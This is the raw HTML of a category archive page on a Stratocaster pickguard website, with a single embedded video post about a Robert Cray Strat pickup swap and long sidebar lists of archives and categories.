

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stratloadedpickguard.com/category/robert/
body_size: 10148
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset = "UTF-8" />
        <title> &raquo; robert</title>
        <link href = "https://gmpg.org/xfn/11" rel = "profile" />
        <link href = "https://stratloadedpickguard.com/wp-content/themes/default/style.css" rel = "stylesheet" type = "text/css" media = "screen" />
        <link href = "https://stratloadedpickguard.com/xmlrpc.php" rel = "pingback" />
        <link rel="alternate" type="application/rss+xml" title="Strat Loaded Pickguard &raquo; Feed" href="https://stratloadedpickguard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strat Loaded Pickguard &raquo; Comments Feed" href="https://stratloadedpickguard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strat Loaded Pickguard &raquo; robert Category Feed" href="https://stratloadedpickguard.com/category/robert/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///stratloadedpickguard.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///stratloadedpickguard.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///stratloadedpickguard.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///stratloadedpickguard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///stratloadedpickguard.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stratloadedpickguard.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stratloadedpickguard.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Strat Loaded Pickguard"/>
	<meta property="og:title" content="Robert Cray Strat Pickup Swap"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://stratloadedpickguard.com/robert-cray-strat-pickup-swap/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/qowi.js"></script>
<script type="text/javascript" src="/wiboty.js"></script>
    </head>
<body class="archive category category-robert category-621">
	<nav id = "top-navigation">
		<div class = "top-menu">
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://stratloadedpickguard.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://stratloadedpickguard.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://stratloadedpickguard.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</div>
	</nav>
		<div id = "height"></div>
	<div id = "container" class = "cf">
		<header class = "site-header">
			<hgroup>
				<h1 class = "site-title"><a href = "https://stratloadedpickguard.com">Strat Loaded Pickguard</a></h1>
				<h2 class = "site-description"></h2>
			<hgroup>
						</header>		<div id = "main-content">
												<article id = "post-710" class="post-710 post type-post status-publish format-standard hentry category-robert tag-cray tag-pickup tag-robert tag-strat tag-swap">
										<h1 class = "entry-title">
					<a href = "https://stratloadedpickguard.com/robert-cray-strat-pickup-swap/">Robert Cray Strat Pickup Swap</a>
				</h1>
						<small class = "entry-metadata">
			Posted On <a href = "https://stratloadedpickguard.com/robert-cray-strat-pickup-swap/">February 10, 2019</a> |
															Comments Closed				 | 
						</small>
							<div class = "entry-content">
					<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/INbvmcR_yGo" frameborder="0" allowfullscreen></iframe>									</div>
						<small>Posted under <a href="https://stratloadedpickguard.com/category/robert/" rel="category tag">robert</a> Tags: <a href="https://stratloadedpickguard.com/tag/cray/" rel="tag">cray</a>, <a href="https://stratloadedpickguard.com/tag/pickup/" rel="tag">pickup</a>, <a href="https://stratloadedpickguard.com/tag/robert/" rel="tag">robert</a>, <a href="https://stratloadedpickguard.com/tag/strat/" rel="tag">strat</a>, <a href="https://stratloadedpickguard.com/tag/swap/" rel="tag">swap</a></small>
		<footer class = "entry-meta">
					</footer>	
</article>													</div>
			<div id = "widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://stratloadedpickguard.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://stratloadedpickguard.com/this-is-the-best-mod-i-ve-ever-done-on-any-guitar/">This Is The Best Mod I Ve Ever Done On Any Guitar</a>
						</li>
					<li>
				<a href="https://stratloadedpickguard.com/seymour-duncan-yjm-fury-loaded-pickguard-off-white-new-with-warranty-15/">Seymour Duncan YJM Fury Loaded Pickguard OFF WHITE New with Warranty</a>
						</li>
					<li>
				<a href="https://stratloadedpickguard.com/920d-hot-heavy-hh-strat-5-way-tortoisecb-load-pickguard-roughneck-humbucker/">920D Hot /Heavy HH Strat 5 Way Tortoise/CB Load Pickguard Roughneck Humbucker</a>
						</li>
					<li>
				<a href="https://stratloadedpickguard.com/everyone-is-dumping-their-expensive-guitars/">Everyone Is Dumping Their Expensive Guitars</a>
						</li>
					<li>
				<a href="https://stratloadedpickguard.com/920d-custom-hot-and-heavy-hh-loaded-pickguard-for-strat-with-uncovered-roughn-9/">920D Custom Hot And Heavy HH Loaded Pickguard for Strat With Uncovered Roughn</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://stratloadedpickguard.com/2025/12/'>December 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/11/'>November 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/10/'>October 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/09/'>September 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/08/'>August 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/07/'>July 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/06/'>June 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/05/'>May 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/04/'>April 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/03/'>March 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/02/'>February 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2025/01/'>January 2025</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/12/'>December 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/11/'>November 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/10/'>October 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/09/'>September 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/08/'>August 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/07/'>July 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/06/'>June 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/05/'>May 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/04/'>April 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/03/'>March 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/02/'>February 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2024/01/'>January 2024</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/12/'>December 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/11/'>November 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/10/'>October 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/09/'>September 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/08/'>August 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/07/'>July 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/06/'>June 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/05/'>May 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/04/'>April 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/03/'>March 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/02/'>February 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2023/01/'>January 2023</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/12/'>December 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/11/'>November 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/10/'>October 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/09/'>September 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/08/'>August 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/07/'>July 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/06/'>June 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/05/'>May 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/04/'>April 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/03/'>March 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/02/'>February 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2022/01/'>January 2022</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/12/'>December 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/11/'>November 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/10/'>October 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/09/'>September 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/08/'>August 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/07/'>July 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/06/'>June 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/05/'>May 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/04/'>April 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/03/'>March 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/02/'>February 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2021/01/'>January 2021</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/12/'>December 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/11/'>November 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/10/'>October 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/09/'>September 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/08/'>August 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/07/'>July 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/06/'>June 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/05/'>May 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/04/'>April 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/03/'>March 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/02/'>February 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2020/01/'>January 2020</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/12/'>December 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/11/'>November 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/10/'>October 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/09/'>September 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/08/'>August 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/07/'>July 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/06/'>June 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/05/'>May 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/04/'>April 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/03/'>March 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/02/'>February 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2019/01/'>January 2019</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/12/'>December 2018</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/11/'>November 2018</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/10/'>October 2018</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/09/'>September 2018</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/08/'>August 2018</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/07/'>July 2018</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/06/'>June 2018</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/05/'>May 2018</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/04/'>April 2018</a></li>
	<li><a href='https://stratloadedpickguard.com/2018/03/'>March 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Section</h2>		<ul>
	<li class="cat-item cat-item-1198"><a href="https://stratloadedpickguard.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://stratloadedpickguard.com/category/1981-1983/" >1981-1983</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://stratloadedpickguard.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://stratloadedpickguard.com/category/1990s1995/" >1990s1995</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://stratloadedpickguard.com/category/3-ply/" >3-ply</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://stratloadedpickguard.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://stratloadedpickguard.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://stratloadedpickguard.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://stratloadedpickguard.com/category/60th/" >60th</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://stratloadedpickguard.com/category/920d/" >920d</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://stratloadedpickguard.com/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://stratloadedpickguard.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://stratloadedpickguard.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://stratloadedpickguard.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://stratloadedpickguard.com/category/allparts/" >allparts</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://stratloadedpickguard.com/category/alnico/" >alnico</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://stratloadedpickguard.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://stratloadedpickguard.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://stratloadedpickguard.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://stratloadedpickguard.com/category/ammoon/" >ammoon</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://stratloadedpickguard.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://stratloadedpickguard.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://stratloadedpickguard.com/category/antigua/" >antigua</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://stratloadedpickguard.com/category/antiquity/" >antiquity</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://stratloadedpickguard.com/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://stratloadedpickguard.com/category/asar/" >asar</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://stratloadedpickguard.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://stratloadedpickguard.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://stratloadedpickguard.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://stratloadedpickguard.com/category/axlabs/" >axlabs</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://stratloadedpickguard.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://stratloadedpickguard.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://stratloadedpickguard.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://stratloadedpickguard.com/category/barden/" >barden</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://stratloadedpickguard.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://stratloadedpickguard.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://stratloadedpickguard.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://stratloadedpickguard.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://stratloadedpickguard.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://stratloadedpickguard.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://stratloadedpickguard.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://stratloadedpickguard.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://stratloadedpickguard.com/category/black-cream/" >black-cream</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://stratloadedpickguard.com/category/blender/" >blender</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://stratloadedpickguard.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://stratloadedpickguard.com/category/blueslawyermemes/" >blueslawyermemes</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://stratloadedpickguard.com/category/bonamassa/" >bonamassa</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://stratloadedpickguard.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://stratloadedpickguard.com/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://stratloadedpickguard.com/category/brutally/" >brutally</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://stratloadedpickguard.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://stratloadedpickguard.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://stratloadedpickguard.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://stratloadedpickguard.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://stratloadedpickguard.com/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://stratloadedpickguard.com/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://stratloadedpickguard.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://stratloadedpickguard.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://stratloadedpickguard.com/category/carparelli/" >carparelli</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://stratloadedpickguard.com/category/catstrat/" >catstrat</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://stratloadedpickguard.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://stratloadedpickguard.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://stratloadedpickguard.com/category/char/" >char</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://stratloadedpickguard.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://stratloadedpickguard.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://stratloadedpickguard.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://stratloadedpickguard.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://stratloadedpickguard.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://stratloadedpickguard.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://stratloadedpickguard.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://stratloadedpickguard.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://stratloadedpickguard.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://stratloadedpickguard.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://stratloadedpickguard.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://stratloadedpickguard.com/category/colm/" >colm</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://stratloadedpickguard.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://stratloadedpickguard.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://stratloadedpickguard.com/category/copying/" >copying</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://stratloadedpickguard.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://stratloadedpickguard.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://stratloadedpickguard.com/category/cort/" >cort</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://stratloadedpickguard.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://stratloadedpickguard.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://stratloadedpickguard.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://stratloadedpickguard.com/category/cunetto/" >cunetto</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://stratloadedpickguard.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://stratloadedpickguard.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://stratloadedpickguard.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://stratloadedpickguard.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://stratloadedpickguard.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://stratloadedpickguard.com/category/dawgtown/" >dawgtown</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://stratloadedpickguard.com/category/decide/" >decide</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://stratloadedpickguard.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://stratloadedpickguard.com/category/dfar5/" >dfar5</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://stratloadedpickguard.com/category/dg-20/" >dg-20</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://stratloadedpickguard.com/category/dg20/" >dg20</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://stratloadedpickguard.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://stratloadedpickguard.com/category/dimarzio/" >dimarzio</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://stratloadedpickguard.com/category/dragonfire/" >dragonfire</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://stratloadedpickguard.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://stratloadedpickguard.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://stratloadedpickguard.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://stratloadedpickguard.com/category/dumping/" >dumping</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://stratloadedpickguard.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://stratloadedpickguard.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://stratloadedpickguard.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://stratloadedpickguard.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://stratloadedpickguard.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://stratloadedpickguard.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://stratloadedpickguard.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://stratloadedpickguard.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://stratloadedpickguard.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://stratloadedpickguard.com/category/escudo/" >escudo</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://stratloadedpickguard.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://stratloadedpickguard.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://stratloadedpickguard.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://stratloadedpickguard.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://stratloadedpickguard.com/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://stratloadedpickguard.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://stratloadedpickguard.com/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://stratloadedpickguard.com/category/fastback/" >fastback</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://stratloadedpickguard.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://stratloadedpickguard.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://stratloadedpickguard.com/category/fender5762/" >fender&#039;57&#039;62</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://stratloadedpickguard.com/category/fender-american-texas-special-strat-loaded-pickguard-stratocaster-prewired-usa/" >fender-american-texas-special-strat-loaded-pickguard-stratocaster-prewired-usa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://stratloadedpickguard.com/category/fenderseymour/" >fenderseymour</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://stratloadedpickguard.com/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://stratloadedpickguard.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://stratloadedpickguard.com/category/first/" >first</a>
</li>
